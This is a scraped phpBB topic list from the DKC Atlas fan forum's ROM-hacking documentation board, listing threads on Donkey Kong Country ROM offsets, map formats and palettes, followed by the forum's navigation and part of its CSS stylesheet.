				<dd class="views">21843 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=91&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Blaziken257</a>
					<a href="./viewtopic.php?f=38&amp;t=1732&amp;p=33602&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p33602"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />March 14th, 2013, 2:11 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=1764&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">Map format</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1764">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=130&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Raccoon Sam</a> &raquo; February 20th, 2013, 11:38 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">3 <dfn>Replies</dfn></dd>
				<dd class="views">20765 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=144&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Mattrizzle</a>
					<a href="./viewtopic.php?f=38&amp;t=1764&amp;p=33416&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p33416"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />February 21st, 2013, 12:04 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=1300&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">DKC3 ROM Offsets</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1300">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" style="color: #00AA00;" class="username-coloured">Simion32</a> &raquo; August 16th, 2011, 10:19 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">2 <dfn>Replies</dfn></dd>
				<dd class="views">17765 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=130&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Raccoon Sam</a>
					<a href="./viewtopic.php?f=38&amp;t=1300&amp;p=25031&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p25031"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />October 20th, 2011, 6:21 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=448&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">DKC ROM Offsets (Sprite Tilemap/Animation Routines, etc.)</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t448">&raquo; Short link</a></span>
					<br />
					
					<img src="./styles/atlas2/imageset/icon_topic_attach.gif" width="7" height="10" alt="Attachment(s)" title="Attachment(s)" /> Started by <a href="./memberlist.php?mode=viewprofile&amp;u=144&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Mattrizzle</a> &raquo; July 3rd, 2008, 1:31 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">23 <dfn>Replies</dfn></dd>
				<dd class="views">102965 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=144&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Mattrizzle</a>
					<a href="./viewtopic.php?f=38&amp;t=448&amp;p=24735&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p24735"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />September 10th, 2011, 4:25 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=562&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">Random info</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t562">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=162&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Gabriel</a> &raquo; September 19th, 2008, 6:40 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">6 <dfn>Replies</dfn></dd>
				<dd class="views">28963 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" style="color: #00AA00;" class="username-coloured">Simion32</a>
					<a href="./viewtopic.php?f=38&amp;t=562&amp;p=22933&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p22933"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />May 22nd, 2011, 1:36 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=1193&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">DKC Sound Effect Bytes</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1193">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" style="color: #00AA00;" class="username-coloured">Simion32</a> &raquo; February 23rd, 2011, 1:39 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">0 <dfn>Replies</dfn></dd>
				<dd class="views">15505 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" style="color: #00AA00;" class="username-coloured">Simion32</a>
					<a href="./viewtopic.php?f=38&amp;t=1193&amp;p=21935&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p21935"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />February 23rd, 2011, 1:39 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=329&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">Things that i discovered when i hacked DKC</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t329">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=137&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Goe</a> &raquo; June 10th, 2008, 7:55 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">3 <dfn>Replies</dfn></dd>
				<dd class="views">21567 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=383&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">HavocReaper48</a>
					<a href="./viewtopic.php?f=38&amp;t=329&amp;p=20297&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p20297"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />October 29th, 2010, 9:36 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=1011&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">Comprehensive List of Barrel Cannon Digits</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1011">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" style="color: #00AA00;" class="username-coloured">Simion32</a> &raquo; August 4th, 2010, 5:26 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">0 <dfn>Replies</dfn></dd>
				<dd class="views">13047 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" style="color: #00AA00;" class="username-coloured">Simion32</a>
					<a href="./viewtopic.php?f=38&amp;t=1011&amp;p=19247&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p19247"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />August 4th, 2010, 5:26 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=277&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">Giangurgolo's DKC Rom Documents (renamed topic)</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t277">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=130&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Raccoon Sam</a> &raquo; May 11th, 2008, 11:12 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">15 <dfn>Replies</dfn></dd>
				<dd class="views">56937 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" style="color: #00AA00;" class="username-coloured">Simion32</a>
					<a href="./viewtopic.php?f=38&amp;t=277&amp;p=18177&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p18177"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />April 25th, 2010, 1:52 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=661&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">Donkey Kong Land III info</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t661">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=130&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Raccoon Sam</a> &raquo; January 18th, 2009, 1:05 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">2 <dfn>Replies</dfn></dd>
				<dd class="views">19219 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=130&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Raccoon Sam</a>
					<a href="./viewtopic.php?f=38&amp;t=661&amp;p=12942&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p12942"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />January 19th, 2009, 12:53 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=352&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="topictitle">Palette Modification</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t352">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=129&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">DKCplayer</a> &raquo; June 23rd, 2008, 5:03 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">19 <dfn>Replies</dfn></dd>
				<dd class="views">68708 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=188&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Krow111</a>
					<a href="./viewtopic.php?f=38&amp;t=352&amp;p=11296&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23#p11296"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />November 7th, 2008, 12:14 pm</span>
				</dd>
			</dl>
		</li>

	
			</ul>
		<span class="corners-bottom"><span></span></span></div>
	</div>
	
	<form method="post" action="./viewforum.php?f=38&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">
		<fieldset class="display-options">
			
			<label>Display topics from previous: <select name="st" id="st"><option value="0" selected="selected">All Topics</option><option value="1">1 day</option><option value="7">7 days</option><option value="14">2 weeks</option><option value="30">1 month</option><option value="90">3 months</option><option value="180">6 months</option><option value="365">1 year</option></select></label>
			<label>Sort by <select name="sk" id="sk"><option value="a">Author</option><option value="t" selected="selected">Post time</option><option value="r">Replies</option><option value="s">Subject</option><option value="v">Views</option></select></label>
			<label><select name="sd" id="sd"><option value="a">Ascending</option><option value="d" selected="selected">Descending</option></select> <input type="submit" name="sort" value="Go" class="button2" /></label>
	
		</fieldset>
	</form>
	<hr />

	<div class="topic-actions">
		
		<div class="buttons">
			<div class="post-icon" title="Post a new topic"><a href="./posting.php?mode=post&amp;f=38&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23"><span></span>Post a new topic</a></div>
		</div>
		
		<div class="pagination">
			 23 topics &bull; Page <strong>1</strong> of <strong>1</strong>
		</div>
		
	</div>

	<p></p><p><a href="./index.php?sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" class="left-box left" accesskey="r">Return to Board index</a></p>

	<form method="post" id="jumpbox" action="./viewforum.php?sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Jump to:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Select a forum</option>
			<option value="-1">------------------</option>
				<option value="1">DKC Gaming Discussion</option>
			
				<option value="7">&nbsp; &nbsp;General DKC Discussion</option>
			
				<option value="43">&nbsp; &nbsp;&nbsp; &nbsp;Storyline/Continuity</option>
			
				<option value="2">&nbsp; &nbsp;Donkey Kong Country</option>
			
				<option value="20">&nbsp; &nbsp;&nbsp; &nbsp;DKC Glitches</option>
			
				<option value="25">&nbsp; &nbsp;&nbsp; &nbsp;DKC Ports (GBC, GBA)</option>
			
				<option value="8">&nbsp; &nbsp;Donkey Kong Country 2</option>
			
				<option value="21">&nbsp; &nbsp;&nbsp; &nbsp;DKC2 Glitches</option>
			
				<option value="23">&nbsp; &nbsp;&nbsp; &nbsp;DKC2 Port (GBA)</option>
			
				<option value="9">&nbsp; &nbsp;Donkey Kong Country 3</option>
			
				<option value="22">&nbsp; &nbsp;&nbsp; &nbsp;DKC3 Glitches</option>
			
				<option value="24">&nbsp; &nbsp;&nbsp; &nbsp;DKC3 Port (GBA)</option>
			
				<option value="51">&nbsp; &nbsp;Donkey Kong Country Returns</option>
			
				<option value="67">&nbsp; &nbsp;Donkey Kong Country: Tropical Freeze</option>
			
				<option value="10">&nbsp; &nbsp;Other DKC Related Games</option>
			
				<option value="11">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong Land</option>
			
				<option value="12">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong 64</option>
			
				<option value="31">&nbsp; &nbsp;&nbsp; &nbsp;Diddy Kong Racing</option>
			
				<option value="14">&nbsp; &nbsp;&nbsp; &nbsp;Peg Swingers: KoS and JC</option>
			
				<option value="15">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong Barrel Blast</option>
			
				<option value="34">&nbsp; &nbsp;&nbsp; &nbsp;DK's Bongo Titles</option>
			
				<option value="28">Community Projects</option>
			
				<option value="3">&nbsp; &nbsp;DKC Atlas Discussion</option>
			
				<option value="5">&nbsp; &nbsp;&nbsp; &nbsp;DKC Atlas Website Discussion</option>
			
				<option value="30">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Level Info pages</option>
			
				<option value="18">&nbsp; &nbsp;&nbsp; &nbsp;DKC Atlas Forum Discussion</option>
			
				<option value="59">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Forum Features</option>
			
				<option value="26">&nbsp; &nbsp;DKC Projects/Fanworks</option>
			
				<option value="37">&nbsp; &nbsp;&nbsp; &nbsp;ROM Hacking</option>
			
				<option value="33">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;ROM Hacks</option>
			
				<option value="38" selected="selected">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Documentation</option>
			
				<option value="69">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;日本語フォーラム (Japanese Forum)</option>
			
				<option value="56">&nbsp; &nbsp;&nbsp; &nbsp;DKC Resource Editor</option>
			
				<option value="57">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="58">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="53">&nbsp; &nbsp;&nbsp; &nbsp;DKC Level Builder</option>
			
				<option value="63">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="64">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="52">&nbsp; &nbsp;The Delta Project</option>
			
				<option value="60">&nbsp; &nbsp;&nbsp; &nbsp;Delta Suite</option>
			
				<option value="54">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="55">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="68">&nbsp; &nbsp;Non-DKC Projects/Fanworks</option>
			
				<option value="4">Unrelated Discussion</option>
			
				<option value="6">&nbsp; &nbsp;Gaming Discussion</option>
			
				<option value="32">&nbsp; &nbsp;&nbsp; &nbsp;Rare Games</option>
			
				<option value="29">&nbsp; &nbsp;&nbsp; &nbsp;Emulation</option>
			
				<option value="35">&nbsp; &nbsp;&nbsp; &nbsp;Mario Games</option>
			
				<option value="41">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Super Smash Bros. Series</option>
			
				<option value="42">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Mario Sports</option>
			
				<option value="19">&nbsp; &nbsp;Anything Goes</option>
			
				<option value="16">&nbsp; &nbsp;&nbsp; &nbsp;Banana Recipes</option>
			
				<option value="39">&nbsp; &nbsp;&nbsp; &nbsp;Post Mortuary</option>
			
				<option value="40">&nbsp; &nbsp;&nbsp; &nbsp;Forum Games</option>
			
			</select>
			<input type="submit" value="Go" class="button2" />
		</fieldset>
	</form>


	<h3>Who is online</h3>
	<p>Users browsing this forum: No registered users and 3 guests</p>

	<h3>Forum permissions</h3>
	<p>You <strong>cannot</strong> post new topics in this forum<br />You <strong>cannot</strong> reply to topics in this forum<br />You <strong>cannot</strong> edit your posts in this forum<br />You <strong>cannot</strong> delete your posts in this forum<br />You <strong>cannot</strong> post attachments in this forum<br /></p>
</div>

<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=48ce762a9b8a22b0d82a7d6fb2ecbe23" accesskey="h">Board index</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">The team</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=48ce762a9b8a22b0d82a7d6fb2ecbe23">Delete all board cookies</a> &bull; All times are UTC + 9:30 hours [ <abbr title="Daylight Saving Time">DST</abbr> ]</li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<div class="copyright"><span class="credit">Powered by <a href="http://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Group</span>
		
	</div>
	
	
	
</div>

</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>




</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/style.php?id=15&lang=en&sid=48ce762a9b8a22b0d82a7d6fb2ecbe23
body_size: 21042
content:
/*  phpBB3 Style Sheet
    --------------------------------------------------------------
	Style name:				atlas2
	Based on style:		prosilver (the default phpBB 3.0.x style)
	Original author:	Tom Beddard ( http://www.subblue.com/ )
	Modified by:			Qyzbud
    --------------------------------------------------------------
*/

/* General Markup Styles
---------------------------------------- */

* {
	/* Reset browsers default margin, padding and font sizes */
	margin: 0;
	padding: 0;
}

html {
	font-size: 100%;
	/* Always show a scrollbar for short pages - stops the jump when the scrollbar appears. non-IE browsers */
	height: 101%;
}

body {
	/* Text-Sizing with ems: http://www.clagnut.com/blog/348/ */
	font-family: Verdana, Helvetica, Arial, sans-serif;
	color: #828282;
	background-color: #FFFFFF;
	/*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 10px;
	margin: 0;
	padding: 12px 0;
}

h1 {
	/* Forum name */
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	margin-right: 200px;
	color: #FFFFFF;
	margin-top: 15px;
	font-weight: bold;
	font-size: 2em;
}

h2 {
	/* Forum header titles */
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-weight: normal;
	color: #3f3f3f;
	font-size: 2em;
	margin: 0.8em 0 0.2em 0;
}

h2.solo {
	margin-bottom: 1em;
}

h3 {
	/* Sub-headers (also used as post headers, but defined later) */
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom: 1px solid #CCCCCC;
	margin-bottom: 3px;
	padding-bottom: 2px;
	font-size: 1.05em;
	color: #989898;
	margin-top: 20px;
}

h4 {
	/* Forum and topic list titles */
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, Sans-serif;
	font-size: 1.3em;
}

p {
	line-height: 1.3em;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}

img {
	border-width: 0;
}

hr {
	/* Also see tweaks.css */
	border: 0 none #FFFFFF;
	border-top: 1px solid #CCCCCC;
	height: 1px;
	margin: 5px 0;
	display: block;
	clear: both;
}

hr.dashed {
	border-top: 1px dashed #CCCCCC;
	margin: 10px 0;
}

hr.divider {
	display: none;
}

p.right {
	text-align: right;
}

/* Main blocks
---------------------------------------- */
#wrap {
	padding: 0 20px;
	min-width: 650px;
}

#simple-wrap {
	padding: 6px 10px;
}

#page-body {
	margin: 4px 0;
	clear: both;
}

#page-footer {
	clear: both;
}

#page-footer h3 {
	margin-top: 20px;
}

#logo {
	float: left;
	width: auto;
	padding: 10px 13px 0 10px;
}

a#logo:hover {
	text-decoration: none;
}

/* Search box
--------------------------------------------- */
#search-box {
	color: #FFFFFF;
	position: relative;
	margin-top: 30px;
	margin-right: 5px;
	display: block;
	float: right;
	text-align: right;
	white-space: nowrap; /* For Opera */
}

#search-box #keywords {
	width: 95px;
	background-color: #FFF;
}

#search-box input {
	border: 1px solid #b0b0b0;
}

/* .button1 style defined later, just a few tweaks for the search button version */
#search-box input.button1 {
	padding: 1px 5px;
}

#search-box li {
	text-align: right;
	margin-top: 4px;
}

#search-box img {
	vertical-align: middle;
	margin-right: 3px;
}

/* Site description and logo */
#site-description {
	float: left;
	width: 70%;
}

#site-description h1 {
	margin-right: 0;
}

/* Round cornered boxes and backgrounds
---------------------------------------- */
.headerbar {
	background: #ebebeb none repeat-x 0 0;
	color: #FFFFFF;
	margin-bottom: 4px;
	padding: 0 5px;
}

.navbar {
	background-color: #ebebeb;
	padding: 0 10px;
}

.forabg {
	background: #b1b1b1 none repeat-x 0 0;
	margin-bottom: 4px;
	padding: 0 5px;
	clear: both;
}

.forumbg {
	background: #ebebeb none repeat-x 0 0;
	margin-bottom: 4px;
	padding: 0 5px;
	clear: both;
}

.panel {
	margin-bottom: 4px;
	padding: 0 10px;
	background-color: #f3f3f3;
	color: #3f3f3f;
}

.post {
	padding: 0 10px;
	margin-bottom: 4px;
	background-repeat: no-repeat;
	background-position: 100% 0;
}

.post:target .content {
	color: #000000;
}

.post:target h3 a {
	color: #000000;
}

.bg1	{ background-color: #f7f7f7;}
.bg2	{ background-color: #f2f2f2; }
.bg3	{ background-color: #ebebeb; }

.rowbg {
	margin: 5px 5px 2px 5px;
}

.ucprowbg {
	background-color: #e2e2e2;
}

.fieldsbg {
	/*border: 1px #DBDEE2 solid;*/
	background-color: #eaeaea;
}

span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {
	font-size: 1px;
	line-height: 1px;
	display: block;
	height: 5px;
	background-repeat: no-repeat;
}

span.corners-top {
	background-image: none;
	background-position: 0 0;
	margin: 0 -5px;
}

span.corners-top span {
	background-image: none;
	background-position: 100% 0;
}

span.corners-bottom {
	background-image: none;
	background-position: 0 100%;
	margin: 0 -5px;
	clear: both;
}

span.corners-bottom span {
	background-image: none;
	background-position: 100% 100%;
}

.headbg span.corners-bottom {
	margin-bottom: -1px;
}

.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {
	margin: 0 -10px;
}

.rules span.corners-top {
	margin: 0 -10px 5px -10px;
}

.rules span.corners-bottom {
	margin: 5px -10px 0 -10px;
}

/* Horizontal lists
----------------------------------------*/
ul.linklist {
	display: block;
	margin: 0;
}

ul.linklist li {
	display: block;
	list-style-type: none;
	float: left;
	width: auto;
	margin-right: 5px;
	font-size: 1.1em;
	line-height: 2.2em;
}

ul.linklist li.rightside, p.rightside {
	float: right;
	margin-right: 0;
	margin-left: 5px;
	text-align: right;
}

ul.navlinks {
	padding-bottom: 1px;
	margin-bottom: 1px;
	border-bottom: 1px solid #FFFFFF;
	font-weight: bold;
}

ul.leftside {
	float: left;
	margin-left: 0;
	margin-right: 5px;
	text-align: left;
}

ul.rightside {
	float: right;
	margin-left: 5px;
	margin-right: -5px;
	text-align: right;
}

/* Table styles
----------------------------------------*/
table.table1 {
	/* See tweaks.css */
}

#ucp-main table.table1 {
	padding: 2px;
}

table.table1 thead th {
	font-weight: normal;
	text-transform: uppercase;
	color: #FFFFFF;
	line-height: 1.3em;
	font-size: 1em;
	padding: 0 0 4px 3px;
}

table.table1 thead th span {
	padding-left: 7px;
}

table.table1 tbody tr {
	border: 1px solid #cfcfcf;
}

table.table1 tbody tr:hover, table.table1 tbody tr.hover {
	background-color: #f6f6f6;
	color: #000;
}

table.table1 td {
	color: #6a6a6a;
	font-size: 1.1em;
}

table.table1 tbody td {
	padding: 5px;
	border-top: 1px solid #FAFAFA;
}

table.table1 tbody th {
	padding: 5px;
	border-bottom: 1px solid #000000;
	text-align: left;
	color: #333333;
	background-color: #FFFFFF;
}

/* Specific column styles */
table.table1 .name		{ text-align: left; }
table.table1 .posts		{ text-align: center !important; width: 7%; }
table.table1 .joined	{ text-align: left; width: 15%; }
table.table1 .active	{ text-align: left; width: 15%; }
table.table1 .mark		{ text-align: center; width: 7%; }
table.table1 .info		{ text-align: left; width: 30%; }
table.table1 .info div	{ width: 100%; white-space: normal; overflow: hidden; }
table.table1 .autocol	{ line-height: 2em; white-space: nowrap; }
table.table1 thead .autocol { padding-left: 1em; }

table.table1 span.rank-img {
	float: right;
	width: auto;
}

table.info td {
	padding: 3px;
}

table.info tbody th {
	padding: 3px;
	text-align: right;
	vertical-align: top;
	color: #000000;
	font-weight: normal;
}

.forumbg table.table1 {
	margin: 0;
}

.forumbg-table > .inner {
	margin: 0 -1px;
}

.forumbg-table > .inner > span.corners-top {
	margin: 0 -4px -1px -4px;
}

.forumbg-table > .inner > span.corners-bottom {
